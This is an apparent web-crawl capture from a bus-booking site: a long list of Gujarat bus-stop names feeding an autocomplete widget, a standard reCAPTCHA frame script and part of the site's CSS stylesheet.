"VANKAL COLLEGE",
"VANKAL DMP",
"VANKAL SCIENCE COLLEGE",
"VANKANER",
"VANKANER",
"VANKANER BRDL",
"VANKANER HIGHWAY",
"VANKI MDR",
"VANKIYA",
"VANKLA PATIYA",
"VANKU GAM",
"VANKU ROAD NLY",
"VANOD",
"VANOI",
"VANOI VANDH",
"VANOIVANDH",
"VANOTI",
"VANS ABR",
"VANSA",
"VANSAGAR",
"VANSAJADA",
"VANSDA",
"VANSDA JUNA BUS STAND",
"VANSKHILIYA",
"VANSKUI",
"VANSKUI MHV",
"VANSOL",
"VANSVA",
"VANSVADA",
"VANSWADA",
"VANTADA",
"VANTADA MDS",
"VANTDAU",
"VANTHALI",
"VAPI",
"VAPI CHOKDI",
"VAPI COLLEGE(DHARAMPUR)",
"VAPI COLLEGE(VALSAD)",
"VAPI COLLEGE(VAPI)",
"VAPI STAND",
"VARACHHA ROAD",
"VARADA",
"VARADHARI",
"VARADIYA NLY",
"VARAHI",
"VARAL",
"VARANA",
"VARANA RDN",
"VARANASI UP",
"VARANDA VIR",
"VARANDIGAM NLY",
"VARANOSARI",
"VARARIYA NLY",
"VARASANA GDDM",
"VARATOL KHDM",
"VARDHA SCHOOL",
"VARDHARI",
"VARDHARI LWD",
"VARDHMANNAGAR",
"VAREDIYA BRC",
"VARELI",
"VARETHA/DABHADA",
"VARETHI",
"VARGHADI",
"VARKHEDI MH",
"VARLI",
"VARMA NAGAR",
"VARMAN RJ",
"VARMOR",
"VARNA",
"VARNAMA",
"VARNAMA X",
"VARNDI ROAD NLY",
"VARNOSARI",
"VARSADA",
"VARSANG",
"VARSANI",
"VARSDA",
"VARSHAMEDI ANJ",
"VARSILA",
"VARSODA",
"VARSODA MANSA",
"VARTEJ",
"VARTHALI",
"VARTHALI MODASA",
"VARTHALI MODASA",
"VARTHU",
"VARTHU MDS",
"VARTHU MODASA",
"VARTOL",
"VARUD",
"VARUDIMATA",
"VARUKANS",
"VARUN - MH",
"VARVADA",
"VARVALA",
"VAS.MAHADEV",
"VASA",
"VASAD",
"VASAD PETROL PUMP",
"VASAI",
"VASAI",
"VASAI MDR",
"VASAI ROAD",
"VASAN BORDAR",
"VASANA",
"VASANGAM",
"VASANGAM BORDER",
"VASANIYA",
"VASANIYA MAHADEV",
"VASARADA TRD",
"VASARNAKA ANJAR",
"VASAVAD",
"VASAYA BHILODA",
"VASAYA BHILODA",
"VASDA",
"VASHANIYAMAHADEV",
"VASHI HIGH WAY",
"VASHI MH",
"VASKOT",
"VASNA",
"VASNA BUJARGAM",
"VASNA CHAUDHARY",
"VASNA DHEDHAL",
"VASNA KHURD",
"VASNA KOSINDRA",
"VASNOLI",
"VASO",
"VASO",
"VASO",
"VASONA SLVS",
"VASRAVI",
"VASRAVI",
"VASTADI",
"VASTI KHANDALI",
"VASTRAL",
"VASTRAPUR",
"VASUDHARA DAIRY",
"VASVA",
"VASVELIYA",
"VASYO.25BALVA",
"VATADARA",
"VATADRA",
"VATADRA(KHAMBHAT)",
"VATADRA(PETLAD)",
"VATAM",
"VATAMAN",
"VATAMAN X",
"VATAMAN X TARAPUR",
"VATARSA KOTHI",
"VATHAN NKT",
"VATLI",
"VATMAN-X",
"VATRAK",
"VATRAK BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLLAGE BAYAD",
"VATRAK COLONY BAYAD",
"VATRAK COLLEGE",
"VATVA",
"VAUVA",
"VAV SATLASNA",
"VAV THRAD",
"VAVADI",
"VAVADI ROAD",
"VAVADI TALOD",
"VAVADI X RJP",
"VAVANIYA",
"VAVAR GAM",
"VAVAR ROAD",
"VAVARDA",
"VAVBERAJA",
"VAVDHARA",
"VAVDHARA BOEDAR",
"VAVDHARA BORDAR",
"VAVDHARA BORDER",
"VAVDHARA BORDER(DISA)",
"VAVDHARA BORDER(PALANPUR)",
"VAVDHARA DAIRY",
"VAVDI TALOD",
"VAVDI DRI",
"VAVDI DRJ",
"VAVDI GDR",
"VAVDI(AMBAJI)",
"VAVDI(DHRANGADHRA)",
"VAVDI(DHROL)",
"VAVDI(JETPUR)",
"VAVDI(PALITANA)",
"VAVDI(TALAJA)",
"VAVDIROAD KKV",
"VAVERA",
"VAVI",
"VAVKULLI",
"VAYAD SHIHORI",
"VAYANA",
"VAYATH (CYNAMID)",
"VAYOR NLY",
"VAZIR KHAKHARIYA",
"VED",
"VEDA",
"VEDACH",
"VEDALA",
"VEDANCHA",
"VEDCHHA",
"VEDCHHI",
"VEDPUR",
"VEER VADRKA",
"VEERAYATAN",
"VEGA BRD",
"VEGAM",
"VEHAR",
"VEHRA VSD",
"VEJALAKA",
"VEJALPUR",
"VEJAPUR",
"VEJPUR BLD",
"VEJPUR BLD",
"VEKARA",
"VEKARI",
"VEKARIYA DHR",
"VEKUR",
"VELAN",
"VELANGARI RJ",
"VELANPUR(BARDOLI)",
"VELANPUR(NAVSARI)",
"VELANVADA",
"VELAVADAR",
"VELAVAPURA",
"VELDA NZR",
"VELODA",
"VELPARVA",
"VELVACH",
"VELVACH MOTA FALIYA",
"VEMALI",
"VENA CHHAPRA",
"VENA CHHAPRA TLD",
"VENAFATA",
"VENASAR",
"VENPURA",
"VERAD JMN",
"VERAI NKT",
"VERAIYA",
"VERAMA(GODHARA)",
"VERAMA(HALOL)",
"VERAMA(LUNAWADA)",
"VERAVAD ROAD",
"VERAVAL",
"VERDA",
"VERHAR NKT",
"VERI",
"VERNAGAR",
"VERSHIVANDH",
"VERSHRA",
"VERVA BTV",
"VESA",
"VESA VDGM",
"VESADARA",
"VESMA",
"VIAJPUR",
"VIBHAPAR ROAD BHJ",
"VICHIYA",
"VICTOR MHV",
"VICTORIA ROAD RJL",
"VID",
"VIDAJ",
"VIDH MDV",
"VIDYA NAGAR",
"VIGODI NKT",
"VIJALASAN",
"VIJAPADI",
"VIJAPADI SKD",
"VIJAPUR",
"VIJAPUR HIGHWAY",
"VIJAPURDA",
"VIJAYNAGAR",
"VIJAYNAGAR",
"VIJAYNAGAR CHURAHA",
"VIJAYNAGAR X",
"VIJAYNAGER",
"VIJAYSAGAR DEM MDV",
"VIJPASAR",
"VIJPASAR ROAD BHC",
"VIKALIYA",
"VIKHRAN - MH",
"VIKHRAN KHEDBRAHMA",
"VIKTAR",
"VILEPARLE SAIBABA MANDIR",
"VILLAGE",
"VIMALNAGAR",
"VIMALNAGAR DHORAJI",
"VINA",
"VINAYAN COLLAGE",
"VINAYAN COLLAGE",
"VINCHHIWADA",
"VINCHHIYA",
"VINCHUR MH",
"VINGABER ROAD NLY",
"VINJAN",
"VIP BRD",
"VIRAMGAM",
"VIRAMGAM X",
"VIRAMPUR",
"VIRAMPURA",
"VIRAMVERI",
"VIRANI CIRCLE",
"VIRANI ROAD GADH",
"VIRANIYA",
"VIRANIYA MDR",
"VIRANIYA X LWD",
"VIRATNAGAR",
"VIRATRAMATA RJ",
"VIRAVADA",
"VIRAVADA HMT",
"VIRAYATAN",
"VIRAYATAN COLLAGE MDV",
"VIRAYATAN ENG MDV",
"VIRDI",
"VIRESHAVAR VIJAYNAGAR",
"VIRESHVAR",
"VIRESWER",
"VIRJAY",
"VIRNAGAR",
"VIRNAGAR RJT",
"VIROJA",
"VIROL",
"VIROP",
"VIRPAR",
"VIRPOR",
"VIRPUR",
"VIRPUR (BALASNR)",
"VIRSAD",
"VIRSODA",
"VIRTA",
"VIRTA MSN",
"VIRUPUR",
"VIRVAL MANDIR",
"VISAL VASANA",
"VISARVADI",
"VISATPURA",
"VISAVADA PBR",
"VISAVADAR JND",
"VISERVADI",
"VISHAVADA",
"VISHNUPURA",
"VISHOL",
"VISHVAMBHARI TEMPLE",
"VISHVANATHPURA",
"VISLANGA",
"VISNAGAR",
"VISNAGAR GANJBAZAR",
"VISNAGAR SAVAL DARVAJA",
"VISNUPURA",
"VITHLAPUR VIRAMGAM",
"VITHLAPUR X",
"VITHODA",
"VITHON NKT",
"VITTALPUR",
"VITTHALGADH SND",
"VITTHALPUR AML",
"VIVEKANND RE CENTER NLY",
"VIZOL",
"VONARVANDH DYP",
"VONDH BCH",
"VORA",
"VORA KOTDA",
"VORA SAMNI",
"VOVA",
"VOVAR",
"VRAJVANI GAM RPR",
"VRAJVANI RD RPR",
"VRAJVANI ROAD RPR",
"VVD",
"VYAR NKT",
"VYARA",
"VYARA COLLAGE",
"VYARGAM",
"VYAS PALADI MANSA",
"VYAS VASNA",
"VYAVAL",
"VYAVAL NIZAR",
"WADHODIYA",
"WADHWAN",
"WADI",
"WADIAWAN",
"WAGHJIPUR GDR",
"WAGHODIA DABHOI BARODA CHOKDI",
"WAGHODIA GORAJ CHOKDI",
"WAGHODIYA",
"WAGODIYA X",
"WAKAD POLICE STATION",
"WAKARYA",
"WANAKBORI",
"WANKANER",
"WANKANER",
"WANKANER PULDARVAJA",
"WASSU",
"WELLINGARA BA",
"WORKSHOP",
"WRUNDAWAN",
"WUROKANG",
"YARD BVN",
"YASODA NAGAR GDDM",
"YAVARPURA",
"YAX",
"YERANDOL MH",
"YEVATMAL X ROAD MH",
"YEVLA MH",
"ZAB",
"ZADAKALA JSR",
"ZADESHWAR X",
"ZADIYA DHNERA",
"ZADIYANA",
"ZADOL",
"ZAGADIYA",
"ZAGADIYA X",
"ZAGDIYA X",
"ZAINABAD",
"ZAKHAKANDHA KERA",
"ZAKHARIA",
"ZALA BORDI",
"ZALA NA MUVADA",
"ZALA VADODARA",
"ZALABHAINI MUVADI",
"ZALABORDI",
"ZALANI MUVADI PRJ",
"ZALAPURA",
"ZALASAG",
"ZALIYA",
"ZALOD",
"ZALOR",
"ZALVANIYA",
"ZAMARALA BRW",
"ZAMARI",
"ZAMDI",
"ZAMP",
"ZANGAR",
"ZANJARI",
"ZANKHARIYA DHANSURA",
"ZANKHI",
"ZANKHWAW",
"ZANOR",
"ZANZANSAR",
"ZANZARI",
"ZANZARI BHILODA",
"ZANZARKA",
"ZANZESAR",
"ZARDA",
"ZARI KHURD",
"ZARIBUJARG",
"ZARIKHARELI DHD",
"ZAROLA",
"ZAROLA PATIYA",
"ZARPARA",
"ZARWANI",
"ZAZ",
"ZAZAM",
"ZEKADA",
"ZENAL",
"ZENZWA",
"ZER BAYAD",
"ZER RJ",
"ZER VIJAYNAGAR",
"ZERJITGADH",
"ZERUMARIYA",
"ZERVAVRA",
"ZIKDI",
"ZIKIYARI",
"ZILIYA CHANASMA",
"ZINJUDI",
"ZINZAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZAVADAR",
"ZINZUWADA",
"ZOZ CHOTAUDAIPUR",
"ZOZ GAMANI",
"ZROD",
"ZUMFALI",
"ZUND",
"ZUNDA GAM ( RJP )",
"ZURA BHUJ",
"ZYDUS"
    ];
    $( "#flight-from, #flight-to" ).autocomplete({
      source: availableTags
    });
  } );
  </script>    
    
    
    
  <style>
    .ui-autocomplete{
        background-color: #ffffff;
        color: #59C45B;        
        font-size: 18px;       
    }
  </style>
  <!-- Autocomplete off -->    
</body>
</html>
	
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5xjNkliNQ4rBbjzhKMvtug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769157967958');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gsrtcbus.in/asset/css/style.css
body_size: 34018
content:
/*------------------------------------------------------------------------
# Bookawesome
# ------------------------------------------------------------------------
# Designed by MegaDrupal
# Websites:  http://www.megadrupal.com -  Email: info@megadrupal.com
--------------------------------------------------------------------------

    1.   Setting
    2.   ShortCode
    3.   Header
    4.   Navigation
    5.   Banner
    6.   Home Page
    7.   Hotel Page
    8.   Car Page
    9.   Tour
    10.  Package Deals Page
    11.  Cruise Page
    12.  Flight Page
    13.  Detail Page
    14.  Blog Page
    15.  About Page
    16.  Contact Page
    17.  Payment Page
    18.  Cart
    19.  Element Page
    20.  404
    21.  Comingsoon
    22.  User Profile
    23.  Footer
    24.  Responsive

--------------------------------------------------------------------------------*/



/* 01. Setting 
 --------------------------------------------------------------------------------*/
.georgia-italic {
  font-family: Georgia;
  font-style: italic;
}
html {
  margin: 0;
  padding: 0;
}
body {
  font-family: 'Lato', Arial, Verdana;
  font-size: 14px;
  background-color: #f1f1f1;
}
img {
  max-width: 100%;
  vertical-align: middle;
}

#preloader {
  position: fixed;
  display: table;
  text-align: center;
  width: 100%; height: 100%;
  top: 0; left: 0;
  background-color: #fff;
  z-index: 999999999;
}
#page-loading p {
  text-align: center;
  text-transform: uppercase;
  z-index: 99;
  padding: 10px 0;
  color: black;
  font-size: 12px;
  overflow: hidden;
  margin-top: 5px;
}
#page-loading div {
  width: 40px;
  height: 40px;
  margin: auto;
  border-right: 3px solid #59c45a;
  border-bottom: 3px solid transparent;
  border-radius: 100%;
  -webkit-animation: spin 0.9s linear infinite;
  -moz-animation: spin 0.9s linear infinite;
  -o-animation: spin 0.9s linear infinite;
  animation: spin 0.9s linear infinite;
}

@keyframes spin {
 0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(180deg);
  } 
  100% {
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
 0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
  } 
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@-moz-keyframes spin {
 0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(180deg);
  } 
  100% {
    -moz-transform: rotate(359deg);
  }
}
@-o-keyframes spin {
 0% {
    -o-transform: rotate(0deg);
  }
  50% {
    -o-transform: rotate(180deg);
  } 
  100% {
    -o-transform: rotate(359deg);
  }
}
html {
min-height:100%;
margin-bottom:1px
}

a,
select,
input,
button,
a:focus,
select:focus,
input:focus,
button:focus {
  outline: none;
}
input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
section {
  position: relative;
}

.bg-scroll {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.ie .bg-fixed,
.ie .bg-parallax {
  background-attachment: scroll !important;
  background-position: 50% 50% !important;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .bg-fixed,
  .bg-parallax {
    background-attachment: scroll !important;
    background-position: 50% 50% !important;
  }
}

.bg-fixed {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.bg-parallax{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -2;
  background-position: 50% 50%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
  background-color: rgba(0, 0, 0, 0.2);
}

.bg-white {
  background-color: #fff;
}
.bg-1 {
  background-image: url('../images/background/bg-1.jpg');
}
.bg-2 {
  background-image: url('../images/background/bg-2.jpg');
}
.bg-3 {
  background-image: url('../images/background/bg-3.jpg');
}
.bg-4 {
  background-image: url('../images/background/bg-4.jpg');
}
.bg-5 {
  background-image: url('../images/background/bg-5.jpg');
}
.bg-6 {
  background-image: url('../images/background/bg-6.jpg');
}
.bg-7 {
  background-image: url('../images/background/bg-7.jpg');
}
.bg-8 {
  background-image: url('../images/background/bg-8.png');
}
.bg-9 {
  background-image: url('../images/background/bg-9.png');
}
.bg-10 {
  background-image: url('../images/background/bg-10.png');
}
.tb {
  display: table;
}
.tb-cell {
  display: table-cell;
  vertical-align: middle;
}

.float-left {
  float: left;
}
.float-right {
  float: right;
}
.clear {
  clear: both;
}
.hr {
  width: 30px;
  margin: 0;
  height: 4px;
  background-color: #111111;
}


nav ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
body.menu-active {
  overflow: hidden;
}
#wrap {
  overflow: hidden;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
#wrap.menu-active {
  -webkit-transform: translate(-250px, 0);
  -moz-transform: translate(-250px, 0);
  -ms-transform: translate(-250px, 0);
  -o-transform: translate(-250px, 0);
}
.main {
  margin-top: -110px;
  margin-bottom: 30px;
}
.main.main-dt .main-cn {
  padding-bottom: 0;
}
.main-cn {
  padding-bottom: 30px;
}
.breakcrumb-sc {
  background-color: #fff;
  padding: 10px 15px;
  position: relative;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.table-radio tbody tr {
  cursor: pointer;
  -webkit-transition: background-color 0.2s linear;
  -moz-transition: background-color 0.2s linear;
  -ms-transition: background-color 0.2s linear;
  -o-transition: background-color 0.2s linear;
}
.table-radio tbody tr:hover {
  background-color: rgba(255, 250, 223, 0.4);
}

/* 02. ShortCode 
 --------------------------------------------------------------------------------*/
/*Button*/
.awe-btn {
  display: inline-block;
  font-family: 'Open Sans';
  text-decoration: none;
  background-color: transparent;
  border: 1px solid #dedede;
  color: #333333;
  font-weight: 600;
  position: relative;
  outline: none;
  background-repeat: no-repeat;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.awe-btn:hover,
.awe-btn:focus {
  text-decoration: none;
  outline: none;
}
.awe-btn.awe-btn-lager {
  line-height: 50px;
  font-size: 18px;
  padding-left: 35px;
  padding-right: 35px;
}
.awe-btn.awe-btn-medium {
  line-height: 45px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 17px;
}
.awe-btn.awe-btn-small {
  line-height: 35px;
  padding-left: 20px;
  padding-right: 20px;
  font-size: 16px;
}
.awe-btn.arrow-right {
  padding-right: 60px;
  padding-left: 20px;
  background-position: right 20px center;
  background-image: url('../images/icon-arrow-blue.png');
}
.awe-btn.arrow-right:hover {
  background-position: right 10px center;
}
.awe-btn.arrow-right.arrow-white {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.arrow-right.arrow-white:hover {
  background-image: url('../images/icon-arrow-white.png');
}
.awe-btn.awe-search {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
  padding-right: 40px;
  padding-left: 20px;
  background-position: right 10px center;
  background-image: url('../images/icon-search.png');
}
.awe-btn.arrow-left {
  padding-right: 20px;
  padding-left: 60px;
  background-position: left 20px center;
  background-image: url('../images/icon-arrow-left-blue.png');
}
.awe-btn.arrow-left:hover {
  background-position: left 10px center;
}
.awe-btn.arrow-left.arrow-white {
  background-image: url('../images/icon-arrow-left-white.png');
}
.awe-btn.awe-btn-1 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-1:hover {
  background-color: #fff;
  color: #4db74f;
}
.awe-btn.awe-btn-2 {
  background-color: #59c45b;
  color: #fff;
  border-color: #4db74f;
}
.awe-btn.awe-btn-2:hover {
  background-color: #4db74f;
  border-color: #59c45b;
}
.awe-btn.awe-btn-3 {
  color: #333333;
  background-color: #fff;
}
.awe-btn.awe-btn-3:hover {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4 {
  color: #25ab4b;
  background-color: #fbfbfb;
}
.awe-btn.awe-btn-4:hover {
  background-color: #fff;
}
.awe-btn.awe-btn-5 {
  color: #333333;
  background-color: #fff;
  font-family: 'Lato';
  letter-spacing: 1px;
  font-weight: normal;
}
.awe-btn.awe-btn-5:hover {
  background-color: #fbfbfb;
  color: #25ab4b;
}
.awe-btn.awe-btn-5.awe-btn-lager {
  font-size: 14px;
}
.awe-btn.awe-btn-5.awe-btn-medium {
  font-size: 13px;
}
.awe-btn.awe-btn-5.awe-btn-small {
  font-size: 13px;
}
/*End Button*/
/*Breadcrumb*/
.breadcrumb {
  font-size: 0;
  padding: 0;
  margin: 0;
  background-color: transparent;
  font-family: 'Georgia';
  font-style: italic;
  display: inline-block;
}
.breadcrumb li {
  display: inline-block;
  font-size: 14px;
  color: #888888;
}
.breadcrumb li a {
  color: #888888;
  font-size: 14px;
  text-decoration: none;
}
.breadcrumb.arrow > li + li:before {
  content: '\f105';
  padding: 0 10px;
  font-family: 'FontAwesome';
}

.breadcrumb li.active,
.breadcrumb li.active a {
  color: #59c45a;
}

/*End Breadcrumb*/
/*Tabs*/
.tabs-head {
  list-style: none;
  padding: 0;
  font-size: 0;
  margin: 0;
  border-bottom: 1px dotted #999999;
}
.tabs-head li {
  display: inline-block;
  font-size: 14px;
}
.tabs-head li a {
  display: block;
  line-height: 70px;
  color: #000000;
  font-size: 18px;
  text-decoration: none;
  margin: 0;
}
.tabs-head.nav-tabs-one {
  background-color: #f6f6f6;
}
.tabs-head.nav-tabs-one li {
  margin-bottom: -1px;
  border-right: 1px dotted #999;
}
.tabs-head.nav-tabs-one li:last-child {
  border-right-color: transparent;
}
.tabs-head.nav-tabs-one li:last-child.active {
  border-right-color: #999;
}
.tabs-head.nav-tabs-one li:first-child {
  border-left: 1px dotted transparent;
}
.tabs-head.nav-tabs-one li:first-child.active {
  border-left-color: #999;
}
.tabs-head.nav-tabs-one li.active {
  background-color: #fff;
  border-top: 1px dotted #999;
}
.tabs-head.nav-tabs-one li a {
  padding-left: 30px;
  padding-right: 30px;
}
.tabs-head.nav-tabs-two li {
  margin-bottom: -1px;
  margin-left: 60px;
}
.tabs-head.nav-tabs-two li:first-child {
  margin-left: 0;
}
.tabs-head.nav-tabs-two li.active {
  border-bottom: 3px solid #000;
}
/*End Tabs*/
/*Accordion*/
.panel-group {
  margin-bottom: 0;
}
.panel-group.no-margin .panel {
  background-image: none;
  padding-bottom: 0;
}
.panel-group.no-margin .panel + .panel {
  margin-top: 0;
}
.panel-group.no-margin .panel .panel-heading .panel-title {
  font-weight: 600;
}
.panel-group.no-margin .panel .panel-heading .panel-title a {
  font-size: 16px;
}
.panel-group.no-margin .panel .panel-heading .panel-title a .icon {
  font-size: 20px;
  color: #cccccc;
}
.panel-group .panel {
  border-width: 0;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
  padding-bottom: 1px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.panel-group .panel + .panel {
  margin-top: 10px;
}
.panel-group .panel .panel-heading {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 1px 0 0 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
}
.panel-group .panel .panel-heading .panel-title {
  font-family: 'Open sans';
}
.panel-group .panel .panel-heading .panel-title a {
  text-decoration: none;
  font-size: 14px;
  display: block;
  line-height: 44px;
}
.panel-group .panel .panel-heading .panel-title a small {
  font-size: 14px;
  font-weight: normal;
  margin-right: 10px;
}
.panel-group .panel .panel-heading .panel-title a .icon {
  float: right;
  line-height: 44px;
  font-size: 14px;
  color: #333333;
}
.panel-group .panel .panel-heading .panel-title a .icon:before {
  content: '\f106';
}
.panel-group .panel .panel-heading .panel-title a.collapsed .icon:before {
  content: '\f107';
}
.panel-group .panel .panel-heading .panel-title .num {
  display: inline-block;
  width: 45px;
  text-align: center;
  color: #343434;
  margin-right: 25px;
  background-color: #dfdfdf;
}
.panel-group .panel .panel-heading .panel-title .num._1 {
  color: #fff;
  background-color: #dec001;
}
.panel-group .panel .panel-heading .panel-title .num._2 {
  color: #fff;
  background-color: #b55b24;
}
.panel-group .panel .panel-heading .panel-title .num._3 {
  color: #fff;
  background-color: #447498;
}
.panel-group .panel .panel-heading .panel-title .num._4 {
  color: #fff;
  background-color: #b3af91;
}
.panel-group .panel .panel-heading .panel-title .num._5 {
  color: #fff;
  background-color: #94b4c5;
}
.panel-group .panel .panel-heading + .panel-collapse > .panel-body {
  border-width: 0;
}
.panel-group .panel .panel-body {
  padding: 0 0 15px 0;
  border-width: 0;
  font-family: 'Open sans';
  line-height: 25px;
  color: #555555;
}
/*End Accordion*/
/*Alert Box*/
.alert-box {
  background-color: #fff;
  border: 1px solid #d3d3d3;
  padding: 15px;
}
.alert-box h6 {
  margin: 0;
  color: #333333;
  font-family: 'Open Sans';
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 600;
}
.alert-box span {
  font-family: 'Open Sans';
  color: #333333;
  font-weight: 300;
  line-height: 20px;
  display: block;
  font-size: 13px;
  margin-top: 5px;
}
.alert-box.alert-attention {
  background-color: #f7eed8;
  border-color: #f0e2c1;
}
.alert-box.alert-attention h6,
.alert-box.alert-attention i {
  color: #be7c0b;
}
.alert-box.alert-attention i {
  margin-right: 7px;
}
.alert-box.alert-success {
  background-color: #eefff3;
  border-color: #d6f2de;
}
.alert-box.alert-success h6 {
  color: #25ab4b;
}
.alert-box.alert-error {
  background-color: #fff2ea;
  border-color: #f2dbdc;
}
.alert-box.alert-error h6 {
  color: #c7170f;
}
/*End Alert Box*/
/*DropDown*/
.dropdown-cn {
  position: relative;
}
.dropdown-cn.open .dropdown-body {
  visibility: visible;
  opacity: 1;
}
.dropdown-cn .dropdown-head {
  cursor: pointer;
}
.dropdown-cn .dropdown-head .angle-down {
  padding-left: 10px;
}
.dropdown-cn .dropdown-body {
  position: absolute;
  top: auto;
  z-index: 999;
  left: 0;
  right: 0;
  visibility: hidden;
  opacity: 0;
}
/*End DropDown*/
/*Calendar*/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #dedede;
  padding: 0 0 10px 0;
  width: 340px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header {
  background-color: transparent;
  border: 0;
  padding: 0;
  border-bottom: 1px solid #dedede;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  position: absolute;
  width: 45px;
  height: 100%;
  display: block;
  top: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  cursor: pointer;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover {
  background-color: #dedede;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
  background: url('../images/icon-arrow-left-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 18px;
  line-height: 48px;
  margin: 0 45px;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
}
.ui-datepicker .ui-datepicker-calendar th {
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 14px;
  padding: 20px 3px 15px 3px;
}
.ui-datepicker .ui-datepicker-calendar td {
  text-align: center;
}
.ui-datepicker .ui-datepicker-calendar td a {
  margin: 5px 0;
  display: inline-block;
  border: 1px solid #aeaeb3;
  width: 37px;
  height: 37px;
  padding: 0;
  line-height: 35px;
  text-align: center;
  color: #333333;
  font-size: 14px;
  font-weight: 300;
  font-family: 'Open sans';
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a,
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today.ui-datepicker-current-day a {
  background-color: #59c45a;
  border-width: 0;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a {
  border-width: 0;
  background-color: #7da9f8;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month a {
  border-width: 0;
  color: #999999;
}
/*End Calendar*/
/*Select*/
.select {
  position: relative;
  font-family: 'Open sans';
}
.select span {
  display: block;
  padding-right: 20px;
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.select span:after {
  content: '\f107';
  position: absolute;
  right: 0;
